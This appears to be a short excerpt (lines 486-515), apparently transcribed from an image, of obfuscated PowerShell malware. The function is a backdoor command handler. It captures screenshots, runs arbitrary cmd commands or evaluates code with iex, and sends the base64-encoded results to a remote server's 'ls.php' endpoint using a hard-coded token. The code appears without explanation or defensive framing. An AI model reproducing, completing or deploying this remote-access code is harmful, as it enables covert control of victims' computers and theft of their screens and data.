 486 function MUHr7u0hahhrAxQ($rAW532iRfrSu3SPqEBH) {
487 if ($raw532IRFRSU3SpQEBh.startswith(('screenshot'))) {
488 $MUyv9K7F6Gv2 = get-screenshot;
489 n_N9TYyoAi9m6lB(('http://') + $vLMUtiFW4HkRUHKEx3xH + '/ls.php?TOKEN=PomyS4tvbRetceX&funx=sc&i=' + $VGMxeqs7xDszsJidfE + '.png') $MUYV9K7f6gv2;
490 }
491 elseif($rAW532IRFRSu3SPQebH.StartsWith(('cmd'))) {
492 $RAw532irfrsu3SPqebh = $rAW532irfrsu3spqeBH.replace(('cmd'), (''));
493 try {
494 $JQNtAXK3B = cmd / c $rAw532irFRSu3spQEBH;
495 $jqntAXk3B = $JqNtAxK3B | Out-String;
496 } catch {
497 $JqnTAxK3b = $_.Exception.Message;
498 };
499 $Il60W1tsnngBQWd = [System.Text.Encoding]::UTF8.GetBytes($JqntAXK3B);
500 $Fj2bi5t = [convert]::ToBase64String($Il60w1TsnnGBqWd);
501 n_N9tYyoAi9m6Lb(('http://') + $vLmuTIfW4HKRUHKeX3xh + ('/ls.php?TOKEN=PomyS4tvbRetceX&funx=res&R=') + $VGMxEqs7XDszSJidfe) $FJ2bi5t;
502 } else {
503 try {
504 $TUSoC9k2DPegTI = iex $ImswYjmd_fJGEKqlfuV;
505 $TUSOc9k2dpEgTI = ($TUSoc9k2dPEgTi | out-string);
506 $qYaGIYQY = [System.Text.Encoding]::UTF8.GetBytes($TuSOc9k2dPEGti);
507 $fJ2bi5T = [Convert]::ToBase64String($qYAGIYQY);
508 } catch {
509 $Qtk_b9qQEaa8 = $_.Exception.Message;
510 $Il60W1tsNNGBqwd = [System.Text.Encoding]::UTF8.GetBytes($qtK_b9qqEAa8);
511 $fJ2Bi5t = [convert]::ToBase64String($Il60w1tSnngbQwd);
512 }
513 N_N9TYyOAi9M6Lb(('http://') + $VlMUTifW4HKRUhKEX3XH + ('/ls.php?TOKEN=PomyS4tvbRetceX&funx=res&R=') + $VgMxEqS7XDsZSJidfE) $FJ2bi5t;
514 }
515 }